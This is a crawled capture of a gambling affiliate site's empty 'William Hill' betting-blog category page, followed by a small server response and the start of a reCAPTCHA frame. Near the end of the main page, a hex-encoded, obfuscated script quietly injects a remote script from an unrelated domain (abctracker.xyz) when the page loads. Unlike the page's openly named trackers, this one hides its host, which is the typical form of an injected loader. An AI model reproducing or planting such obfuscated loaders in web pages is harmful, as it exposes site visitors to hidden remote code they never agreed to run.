

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/en/bettings-blog/4/william-hill
body_size: 8829
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
                        <meta name="robots" content="index,follow"/>
                <title>Sports betting blog: rules, tips, news and recommendations</title>
    <meta name="description" content="【BLOG】 All the information you need to improve your sports betting. Tips, advice, detailed explanations... ➤ Learn here!"/>

    <meta property="og:title" content="Sports betting blog: rules, tips, news and recommendations">
    <meta property="og:description" content="【BLOG】 All the information you need to improve your sports betting. Tips, advice, detailed explanations... ➤ Learn here!">
    <meta property="og:image"
          content="https://www.habwin.com/build/assets/media/corporate/header_logo.png">
    <meta property="og:url" content="https://www.habwin.com/en/bettings-blog/4/william-hill">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/en/bettings-blog/4/william-hill"/>
                                        <link rel="alternate"
              href="https://www.habwin.com/en/bettings-blog/4/william-hill"
              hreflang="en"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es/blog-apuestas-deportivas/4/william-hill"
              hreflang="es"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-gb/blog-apuestas-deportivas/4/william-hill"
              hreflang="es-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/en-gb/bettings-blog/4/william-hill"
              hreflang="en-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-es/blog-apuestas-deportivas/4/william-hill"
              hreflang="es-es"/>
    
                        <link rel="alternate"
              href="https://www.habwin.com/en/bettings-blog/4/william-hill"
              hreflang="x-default"/>
                        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading ">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/en/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/en/bettings-blog/4/william-hill"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/poker-rooms/"><i
                                class="fas fa-dice mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/poker-promotions"><i
                                class="fas fa-gifts  mr-3"></i>PROMOTIONS</a>
                    <a class="py-3" href="/en/learn-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/betting-rooms/"><i
                                class="far fa-futbol mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/bettings-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/casino-rooms/"><i
                                class="fas fa-coins mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/blog-casino"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/what-is-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                What is habwin
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/how-to-join/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                How to join
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/blog-apuestas-deportivas/4/william-hill">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Spanish</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/bettings-blog/4/william-hill">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">English</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/en/login/"
                               class="header-signin"> Sign in
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="en"
                         data-request-route="habbets-posts"
                         data-request-parameters="{&quot;category&quot;:&quot;william-hill&quot;,&quot;currentPage&quot;:&quot;4&quot;,&quot;_locale&quot;:&quot;en&quot;}"
                         data-websection="habbets">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="zindex-1 corporate-posts-page">
    <div class="zindex-0">
        <div class="gradient-bg-corporate-posts">
            <img class="home-rooms-background-img lozad"
                 data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.png"
                 alt="">
        </div>
    </div>

    <div class="zindex-2 container">
        <h1 class="d-flex justify-content-center pt-10 habpoker-posts-title">
                            BETTING NEWS
                    </h1>
        <div class="d-flex justify-content-start flex-wrap px-11" style="gap: 10px !important;">
                                        <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Sporting events
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/bettings-blog/4/basketball">
                                        BASKETBALL
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/tennis">
                                        TENNIS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/soccer">
                                        SOCCER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/f1">
                                        F1
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/boxing">
                                        BOXING
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/racing">
                                        RACING
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Bookmakers
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/bettings-blog/4/luckia">
                                        LUCKIA
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/betway">
                                        BETWAY
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/starvegas">
                                        STARVEGAS
                                    </a>
                                                                                                                                                                                                                                        <a class="dropdown-item"
                                       href="/en/bettings-blog/4/william-hill">
                                        WILLIAM HILL
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/mr-green">
                                        MR GREEN
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Betting tips
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/bettings-blog/4/special">
                                        SPECIAL
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/bonus">
                                        BONUS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/en/bettings-blog/4/betting">
                                        BETTING
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Curiosities
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/en/bettings-blog/4/curiosities">
                                        CURIOSITIES
                                    </a>
                                                                                                        </div>
                </div>
                    </div>
        <div class="row">
                    </div>
    </div>
    </div>

                </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/en/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/en/what-is-habwin/">What is habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/terms-conditions/">Terms and conditions</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/login/?action=register">Register</a>
                            <a class="footer__small-item"
                               href="/en/web-map/">Web map</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/en/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/en/contact/">Contact</a>
                            <a class="footer__small-item"
                               href="/en/collaborations/">Collaborations</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | All rights reserved
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'en');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        Access to exclusive content!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Subscribe to our newsletter and enjoy the world of poker like never before.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Username"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                I confirm that I am over 18 years old.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Accept 
                                <a href="/en/terms-conditions/">
                                    Privacy policy.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                I consent to receive communications.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Subscribe</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="en">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/language-greeting?country=intl&localeFromRoute=en&requestRoute=habbets-posts&requestParameters=%7B%22category%22%3A%22william-hill%22%2C%22currentPage%22%3A%224%22%2C%22_locale%22%3A%22en%22%7D&websection=habbets
body_size: -216
content:
no-modal

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3g67enmm3zqs
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
